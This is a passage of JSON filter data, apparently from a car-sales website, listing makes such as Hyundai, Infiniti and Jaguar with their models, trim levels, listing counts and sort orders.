EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S-T","Value":"Type S-T","Name":"Type S-T","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":61}],"Selected":false,"Counter":3668,"Sort":42},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":43},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":15,"Sort":44},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":60}],"Selected":false,"Counter":9309,"Sort":45},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":39,"Sort":46},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":90,"Sort":47},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":57,"Sort":48},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":49},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":73,"Sort":50},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport 